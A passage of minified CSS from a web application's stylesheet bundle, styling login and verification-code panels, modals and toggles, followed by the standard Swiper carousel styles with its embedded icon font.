img{cursor:pointer}.__0rLEmyW3SRG_aNfD3Ns8ug__{width:320px;font-weight:400;font-size:14px;line-height:20px;text-align:center;color:#414655;margin:16px auto 24px;color:#42403d}.__0rLEmyW3SRG_aNfD3Ns8ug__ span{color:#e95b5b}.Hhzcr5_PJWd2ATkCFQoxhA__{border-radius:12px!important}.ZB7xhi3z6gcRidRGu_07SA__{position:fixed;z-index:10000;top:0;left:0;right:0;bottom:0}.ZB7xhi3z6gcRidRGu_07SA__ .K38nYnQjoSBOQYRAbBxSPg__{width:100%;height:100%}.ZB7xhi3z6gcRidRGu_07SA__ .__0IPYz1J_bs6CV_5z6O03GQ__{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);height:800px;width:480px;-webkit-animation:__3cMF5egVnSEZ0knpNnPUlQ__ .3s ease-in;animation:__3cMF5egVnSEZ0knpNnPUlQ__ .3s ease-in}.ZB7xhi3z6gcRidRGu_07SA__ .__0IPYz1J_bs6CV_5z6O03GQ__ .HBz3nML0R7K9NbA4zzghaQ__{width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;border-radius:8px;overflow:hidden}.ZB7xhi3z6gcRidRGu_07SA__ .__0IPYz1J_bs6CV_5z6O03GQ__ .HBz3nML0R7K9NbA4zzghaQ__ .UVPk8y5GpwGTO5HUj4x_pQ__{height:48px;position:relative;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;color:#fff;font-size:18px;font-weight:500;background:linear-gradient(90deg,#dccab8,#d2b496)}.ZB7xhi3z6gcRidRGu_07SA__ .__0IPYz1J_bs6CV_5z6O03GQ__ .HBz3nML0R7K9NbA4zzghaQ__ .UVPk8y5GpwGTO5HUj4x_pQ__ .bsANPMJhEBKR3fimHw7Q6w__{position:absolute;top:50%;right:32px;color:#fff;font-size:16px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:16px;height:16px;background:url([data-uri]) no-repeat 50%;background-size:contain}.ZB7xhi3z6gcRidRGu_07SA__ .__0IPYz1J_bs6CV_5z6O03GQ__ .HBz3nML0R7K9NbA4zzghaQ__ .UR_p7i9_abBAOdAbMV2L1w__{-webkit-flex:1 1;flex:1 1;width:100%;overflow-x:hidden;overflow-y:auto;padding:16px 69px 32px;margin:0 auto;background-color:#fff}.ZB7xhi3z6gcRidRGu_07SA__ .__0IPYz1J_bs6CV_5z6O03GQ__ .HBz3nML0R7K9NbA4zzghaQ__ .UR_p7i9_abBAOdAbMV2L1w__ .CAHPq_m2pcxzRjrDN5hgDw__,.ZB7xhi3z6gcRidRGu_07SA__ .__0IPYz1J_bs6CV_5z6O03GQ__ .HBz3nML0R7K9NbA4zzghaQ__ .UR_p7i9_abBAOdAbMV2L1w__ .m20TJSjprhVLbk6WwnfNzw__{color:#2c2a29;font-size:14px;font-style:normal;font-weight:400;line-height:22px}.ZB7xhi3z6gcRidRGu_07SA__ .__0IPYz1J_bs6CV_5z6O03GQ__ .HBz3nML0R7K9NbA4zzghaQ__ .UR_p7i9_abBAOdAbMV2L1w__ .m20TJSjprhVLbk6WwnfNzw__{color:#585552;text-align:center;font-size:14px;font-weight:400;margin-top:24px}@-webkit-keyframes __3cMF5egVnSEZ0knpNnPUlQ__{0%{opacity:0}to{opacity:1}}@keyframes __3cMF5egVnSEZ0knpNnPUlQ__{0%{opacity:0}to{opacity:1}}.P24ZEv_ytchLRUHBexFcRg__{margin-top:12px;text-align:center;font-family:PingFang SC;font-style:normal;font-weight:400;font-size:14px;line-height:20px}.P24ZEv_ytchLRUHBexFcRg__ .aHtjQs7nhwCNOh3PUq48yA__{color:rgba(255,255,255,.8);font-size:12px;line-height:17px}.P24ZEv_ytchLRUHBexFcRg__ .IX8RqngDqSRGrDgRe51ZIA__{position:relative;margin-top:12px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:40px;line-height:40px;background-color:rgba(121,129,164,.2);border-radius:12px}.P24ZEv_ytchLRUHBexFcRg__ .IX8RqngDqSRGrDgRe51ZIA__:before{content:"";position:absolute;top:2px;left:2px;width:calc(50% - 2px);height:calc(100% - 4px);background-color:rgba(121,129,164,.4);border-radius:11px;transition:all .3s}.P24ZEv_ytchLRUHBexFcRg__ .IX8RqngDqSRGrDgRe51ZIA__ .__29h_iwqcAxpe1Qa8mbkFIw__{position:relative;width:50%;color:rgba(255,255,255,.6);z-index:1;cursor:pointer;transition:all .3s}.P24ZEv_ytchLRUHBexFcRg__ .IX8RqngDqSRGrDgRe51ZIA__.iYI9_yeMBBS107jMghJ9Wg__:before{left:2px}.P24ZEv_ytchLRUHBexFcRg__ .IX8RqngDqSRGrDgRe51ZIA__.iYI9_yeMBBS107jMghJ9Wg__ .__29h_iwqcAxpe1Qa8mbkFIw__:first-child{color:#fff}.P24ZEv_ytchLRUHBexFcRg__ .IX8RqngDqSRGrDgRe51ZIA__.iZpszerDgMqa0vbkQcPn5g__:before{left:50%}.P24ZEv_ytchLRUHBexFcRg__ .IX8RqngDqSRGrDgRe51ZIA__.iZpszerDgMqa0vbkQcPn5g__ .__29h_iwqcAxpe1Qa8mbkFIw__:last-child{color:#fff}.P24ZEv_ytchLRUHBexFcRg__ .KchUdzUHP1s621FY_wIRpQ__{margin-top:12px;color:rgba(255,255,255,.4);transition:all .3s}.P24ZEv_ytchLRUHBexFcRg__ .KchUdzUHP1s621FY_wIRpQ__ .yxVUU3Fcmq3v48sPhbdqFw__{color:#e95b5b}.P24ZEv_ytchLRUHBexFcRg__ .KchUdzUHP1s621FY_wIRpQ__ p span{color:#fff}.P24ZEv_ytchLRUHBexFcRg__ .Uy79KT1VQTWmMLX9LYhwyg__{margin-top:12px}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__{margin:12px 0;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__.LzzH9Ghtbpsbh3iSYnvL9g__{-webkit-justify-content:space-between;justify-content:space-between}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__ .__6OSJ0wYFmRhbDUxiVWvyGg__{color:rgba(255,255,255,.4)}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__ .__402y7peI3qmhjOOoiSe7Nw__{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center;width:100%}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__ .__402y7peI3qmhjOOoiSe7Nw__ .__41TBCA2XSus4DfErqNfl6A__{color:#d2b79c;cursor:pointer}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__ .__0Kbdy6DrnwaZziGlF7qETw__{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;width:100%}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__ .kr5t_NFOndHjMwosiQfD8w__{margin:0;font-family:PingFang SC;font-style:normal;font-weight:400}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__ .kr5t_NFOndHjMwosiQfD8w__ span{color:rgba(255,255,255,.8)}.P24ZEv_ytchLRUHBexFcRg__ .haT51V310_W97iOkFOHVUA__ .__41TBCA2XSus4DfErqNfl6A__{cursor:pointer}.P24ZEv_ytchLRUHBexFcRg__ .__2l7goLjOKUipA5XtFsqNeA__{margin-top:12px;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:space-between;justify-content:space-between}.P24ZEv_ytchLRUHBexFcRg__ .__2l7goLjOKUipA5XtFsqNeA__ .dkg8cqoygR5BjUjrHrdL0w__,.P24ZEv_ytchLRUHBexFcRg__ .__2l7goLjOKUipA5XtFsqNeA__ .EK9CVMMexOCEhJusPxZb6g__{color:#d2b79c;cursor:pointer}.DTR9t7gn_kiT6wGWkbaJhQ__{width:300px}.DTR9t7gn_kiT6wGWkbaJhQ__ .arG1rBfaBByjQiqE2Zx_Jw__{width:300px;margin:24px auto 0;color:#fff;font-size:14px;line-height:20px;text-align:justify;letter-spacing:-.5px}.DTR9t7gn_kiT6wGWkbaJhQ__ .Eu0NZQ367qz2Cc6SMlcD5w__{position:relative;width:100%;border-radius:20px/50%;background:rgba(255,255,255,.5);box-shadow:inset 0 1px 15px 0 #fff;display:-webkit-flex;display:flex;height:40px;line-height:40px;margin:18px 0;border:1px solid #fff}.DTR9t7gn_kiT6wGWkbaJhQ__ .Eu0NZQ367qz2Cc6SMlcD5w__ .hHTo8jF5xDbi0L30_wlZVg__{-webkit-flex:1 1;flex:1 1;cursor:pointer;color:#fff;transition:color .3s ease-in-out;-webkit-user-select:none;user-select:none}.DTR9t7gn_kiT6wGWkbaJhQ__ .Eu0NZQ367qz2Cc6SMlcD5w__:after{content:"";background:#fff;width:148px;height:36px;border-radius:inherit;position:absolute;left:1px;top:1px;z-index:-1;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.DTR9t7gn_kiT6wGWkbaJhQ__ .Eu0NZQ367qz2Cc6SMlcD5w__.iYI9_yeMBBS107jMghJ9Wg__{cursor:default}.DTR9t7gn_kiT6wGWkbaJhQ__ .Eu0NZQ367qz2Cc6SMlcD5w__.iYI9_yeMBBS107jMghJ9Wg__ .hHTo8jF5xDbi0L30_wlZVg__:first-child{color:#d2b79c}.DTR9t7gn_kiT6wGWkbaJhQ__ .Eu0NZQ367qz2Cc6SMlcD5w__.iZpszerDgMqa0vbkQcPn5g__{cursor:default}.DTR9t7gn_kiT6wGWkbaJhQ__ .Eu0NZQ367qz2Cc6SMlcD5w__.iZpszerDgMqa0vbkQcPn5g__ .hHTo8jF5xDbi0L30_wlZVg__:nth-child(2){color:#d2b79c}.DTR9t7gn_kiT6wGWkbaJhQ__ .Eu0NZQ367qz2Cc6SMlcD5w__.iZpszerDgMqa0vbkQcPn5g__:after{-webkit-transform:translateX(100%);transform:translateX(100%)}.DTR9t7gn_kiT6wGWkbaJhQ__ .zz_plDg_zldCFdbE3T9m3Q__{margin:18px 0;color:#fff;text-align:left}.DTR9t7gn_kiT6wGWkbaJhQ__ .zz_plDg_zldCFdbE3T9m3Q__ .VQ5wTb44mdCFLiuLTJOZPw__{color:#2599f8}.DTR9t7gn_kiT6wGWkbaJhQ__ .zz_plDg_zldCFdbE3T9m3Q__ .HeX_K1FpLW6MqfSiTNk9hA__{color:#e95b5b}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__{position:relative;width:100%}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .ti2Ua2z_V4h1wEFxZSo0mQ__{width:100%;height:64px;text-align:left;margin-bottom:10px}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .ti2Ua2z_V4h1wEFxZSo0mQ__ input{width:43px;font-weight:700;font-size:36px;color:#fff;height:100%;background:rgba(255,255,255,.5);display:inline-block;margin:0 4px;border-radius:12px;border:1px solid #fff;box-shadow:inset 0 1px 15px #fff;text-align:center;font-family:PingFang SC}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .ti2Ua2z_V4h1wEFxZSo0mQ__ input:first-child{margin-left:0}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .ti2Ua2z_V4h1wEFxZSo0mQ__ input:last-child{margin-right:0}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .__402y7peI3qmhjOOoiSe7Nw__{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center;width:100%}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .__6CwmQfXdhIc6C8xinLQnpA__,.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .XTQqKnsg8yJwiJsoViIp7Q__{float:right;font-weight:700}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .f2nfCHGXb9PvhhtRZiT_IQ__{float:left;font-weight:700}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .f2nfCHGXb9PvhhtRZiT_IQ__ div{padding:0!important;margin:0!important}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .f2nfCHGXb9PvhhtRZiT_IQ__ div span:first-child{display:none}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .__6CwmQfXdhIc6C8xinLQnpA__,.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .f2nfCHGXb9PvhhtRZiT_IQ__{cursor:pointer;color:#2599f8;margin-bottom:5px}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .XTQqKnsg8yJwiJsoViIp7Q__{color:#a5aec8}.DTR9t7gn_kiT6wGWkbaJhQ__ .NA_QDOGIFUIRCsbkHD9sIA__ .ant-spin-blur:after{opacity:0!important}.DTR9t7gn_kiT6wGWkbaJhQ__ .YDWy_yqaFydRNrlFGlgEBg__{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;padding:20px 0;-webkit-flex-direction:column;flex-direction:column}.DTR9t7gn_kiT6wGWkbaJhQ__ .kSgvjQcHqxPPh2dIeDXP_Q__{margin-top:20px}.DTR9t7gn_kiT6wGWkbaJhQ__ .__3iH_9Fiwx7mI6Ti_poiXqA__{position:relative;z-index:99999;margin-top:12px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.DTR9t7gn_kiT6wGWkbaJhQ__ .T9wDDwJfxC_KVzKAWxJS_w__{margin-top:18px;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;-webkit-align-items:center;align-items:center;width:100%;-webkit-justify-content:space-between;justify-content:space-between}.DTR9t7gn_kiT6wGWkbaJhQ__ .T9wDDwJfxC_KVzKAWxJS_w__ .lNrKlNBbJ8Vdc1W6Ja1mjA__{cursor:pointer;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-align-items:center;align-items:center}.DTR9t7gn_kiT6wGWkbaJhQ__ .T9wDDwJfxC_KVzKAWxJS_w__ .lNrKlNBbJ8Vdc1W6Ja1mjA__ input[type=checkbox]{width:15px;height:15px;-webkit-appearance:none;border:none;border-radius:2px;cursor:pointer;outline:none;margin-right:6px;background-image:url([data-uri]);background-size:100% 100%}.DTR9t7gn_kiT6wGWkbaJhQ__ .T9wDDwJfxC_KVzKAWxJS_w__ .lNrKlNBbJ8Vdc1W6Ja1mjA__ input[type=checkbox]:checked{background-image:url([data-uri]);background-size:100% 100%}.DTR9t7gn_kiT6wGWkbaJhQ__ .T9wDDwJfxC_KVzKAWxJS_w__ a{cursor:pointer;color:#fff;line-height:16px}.DTR9t7gn_kiT6wGWkbaJhQ__ .mxCJF0tH4C_SmSj2jejGXw__{font-size:14px;width:300px;text-align:center;height:40px;line-height:40px;margin-bottom:16px;background-color:#d2b79c;-webkit-user-select:none;user-select:none;color:#fff;border-radius:4px;border:none;cursor:pointer;border-radius:20px;box-shadow:none}.DTR9t7gn_kiT6wGWkbaJhQ__ .mxCJF0tH4C_SmSj2jejGXw__.p6dgUtLflKr_IjSUSSSWpw__{cursor:not-allowed!important;opacity:.4!important}.DTR9t7gn_kiT6wGWkbaJhQ__ .UqOBzoHb2QcEiLLAQ6YX4A__{width:100%;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;text-align:center}.DTR9t7gn_kiT6wGWkbaJhQ__ .UqOBzoHb2QcEiLLAQ6YX4A__ span{cursor:pointer;color:#fff}.DTR9t7gn_kiT6wGWkbaJhQ__ .UqOBzoHb2QcEiLLAQ6YX4A__ span:first-child{color:#d2b79c}.DTR9t7gn_kiT6wGWkbaJhQ__ .UqOBzoHb2QcEiLLAQ6YX4A__.L8w1QpGvDvTZZ9vyO7qthg__ span:first-child{color:#fff}.DTR9t7gn_kiT6wGWkbaJhQ__ .UqOBzoHb2QcEiLLAQ6YX4A__.L8w1QpGvDvTZZ9vyO7qthg__ span:last-child{color:#d2b79c}.DTR9t7gn_kiT6wGWkbaJhQ__ .kr5t_NFOndHjMwosiQfD8w__{width:100%;margin:10px 0 0;text-align:left;font-size:14px}.DTR9t7gn_kiT6wGWkbaJhQ__ .kr5t_NFOndHjMwosiQfD8w__ span{color:#fff}.DTR9t7gn_kiT6wGWkbaJhQ__ .kr5t_NFOndHjMwosiQfD8w__ em{color:#d2b79c}.DTR9t7gn_kiT6wGWkbaJhQ__ .__41TBCA2XSus4DfErqNfl6A__{cursor:pointer;width:90px;border-radius:20px;color:#2599f8;margin-bottom:5px}.Dzqga_A3hi2fbyFtsVFOLQ__{position:relative;width:100%;height:100%;min-width:592px;min-height:688px;color:#fff;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;-webkit-flex-wrap:wrap;flex-wrap:wrap;overflow:auto;z-index:1}.Dzqga_A3hi2fbyFtsVFOLQ__ .A0KGHozs5Ou2l1bnzjOAYg__{position:fixed;top:0;left:0;width:100%;height:100%;z-index:-1}.Dzqga_A3hi2fbyFtsVFOLQ__ .A0KGHozs5Ou2l1bnzjOAYg__ img{width:100%;height:100%;object-fit:cover}.Dzqga_A3hi2fbyFtsVFOLQ__ .__5kbPIMmKJOiBLw7YMRqWLQ__{position:fixed;top:0;left:0;min-width:100%;min-height:100%;width:auto;height:auto;background:url(/_next/static/chunks/images/background-a0642a5ea80f4371049db74af9171a56.webp) no-repeat 50%/100% 100%;background-color:#1d1e21;z-index:-1}.Dzqga_A3hi2fbyFtsVFOLQ__ .__3UNOGZQDkRDI7qkslmzNtw__{margin:40px;width:480px}.Dzqga_A3hi2fbyFtsVFOLQ__ .__3UNOGZQDkRDI7qkslmzNtw__ .JZeZ4CNbfRAxTiPMevOsUQ__{margin:0 auto;cursor:pointer!important}.Dzqga_A3hi2fbyFtsVFOLQ__ .__3UNOGZQDkRDI7qkslmzNtw__ .__7vfMEV8PD_C5seUx3qTDDA__{padding:12px;width:100%;margin-top:12px;border-radius:48px;border:2px solid rgba(140,138,135,.4);background:linear-gradient(180deg,hsla(0,0%,47%,.1),rgba(70,70,70,.1) 52.1%,rgba(31,31,31,.1));-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px)}.Dzqga_A3hi2fbyFtsVFOLQ__ .__3UNOGZQDkRDI7qkslmzNtw__ .__7vfMEV8PD_C5seUx3qTDDA__ .__7VpBg5PfMf6_f3VcphKRAg__{position:relative;width:100%;min-height:450px;background:linear-gradient(180deg,hsla(0,0%,47%,.3),rgba(90,90,90,.3) 52.1%,rgba(89,85,81,.3));-webkit-backdrop-filter:blur(30px);backdrop-filter:blur(30px);border-radius:40px;padding:24px}.XkwWiUaqnmuEWgDiueE0NQ__{width:100%;height:100%;overflow:hidden;background-image:url(/_next/static/chunks/images/bg-ed4f2a349072f26a4f55e5d0fbf9ab03.jpg);background-size:cover}.XkwWiUaqnmuEWgDiueE0NQ__ .c5xLZTaxFAnsQmBQXeyFQA__{margin-top:20px}.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__{width:100%;height:100%;text-align:center;z-index:1;top:0;left:0;right:0;bottom:0;position:fixed;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center}.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__ .NFKzLM_ScXxfVOLV9DLD4Q__{cursor:pointer;margin:0 auto}.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__ .kAPIaaaBt94Vf19PXjKugg__{position:relative;font-family:PingFang SC;font-style:normal;font-weight:600;font-size:14px;line-height:20px;text-align:center;color:#fff;width:319px;height:20px;margin:24px auto 8px}.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__ .kAPIaaaBt94Vf19PXjKugg__:after,.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__ .kAPIaaaBt94Vf19PXjKugg__:before{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);height:.5px;width:115px;background-color:rgba(255,255,255,.5)}.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__ .kAPIaaaBt94Vf19PXjKugg__:after{right:0}.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__ .kAPIaaaBt94Vf19PXjKugg__:before{left:0}.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__ .fFdqJ6TIAxD9fUvmtYpiDw__{display:block;margin:15px auto 0}.XkwWiUaqnmuEWgDiueE0NQ__ .wqmSAVP65Yp04VcCtKlZvw__ .FsCuER_P4d_VY7I4_h41QQ__{width:300px;margin:24px auto 0;color:#fff;font-size:14px;line-height:20px;text-align:justify;letter-spacing:-.5px}._pWPUTzLbL7vl7VW34EEzg__{width:100%;height:100%;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-flex-direction:column;flex-direction:column}._pWPUTzLbL7vl7VW34EEzg__ .X_mke15SQndx655wlfTfkw__{margin:0 auto}@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-flex;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:initial}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-direction:column;flex-direction:column}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-container-pointer-events{touch-action:pan-y}.swiper-container-pointer-events.swiper-container-vertical{touch-action:pan-x}.swiper-slide{-webkit-flex-shrink:0;flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-align-items:flex-start;align-items:flex-start;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-webkit-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:50%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable 